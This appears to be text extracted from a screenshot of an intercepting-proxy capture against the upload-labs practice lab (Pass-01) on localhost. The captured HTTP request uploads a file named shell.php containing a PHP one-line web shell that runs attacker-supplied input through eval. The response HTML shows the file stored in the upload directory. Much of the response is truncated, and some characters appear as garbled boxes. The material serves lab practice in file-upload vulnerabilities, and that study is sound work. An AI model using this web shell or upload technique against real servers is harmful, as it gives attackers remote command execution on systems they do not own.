 Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: localhost
Content-Length: 351
Pragma: no-cache
Cache-Control: no-cache
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7e43443170350
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko
Referer: http://localhost/upload-labs/Pass-01/index.php
Connection: close
-----------------------------7e43443170350
Content-Disposition: form-data; name="upload_file"; filename="C:\Users\Sunzh\Desktop\shell.php"
Content-Type: text/plain
<?php @eval($_REQUEST['cmd']); ?>
-----------------------------7e43443170350
Content-Disposition: form-data; name="submit"
□□□
-----------------------------7e43443170350--
Raw Headers Hex HTML Render
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name
<input class="button" type="submit" name="
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php" width="250p
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<spa
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a h
title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery
<script type="text/javascript" src="/upload-labs/js/prism.
<script type="text/javascript" src="/upload-labs/js/prism-
<script type="text/javascript" src="/upload-labs/js/prism-
<script type="text/javascript" src="/upload-labs/js/index.
</html>
<script type="text/javascript">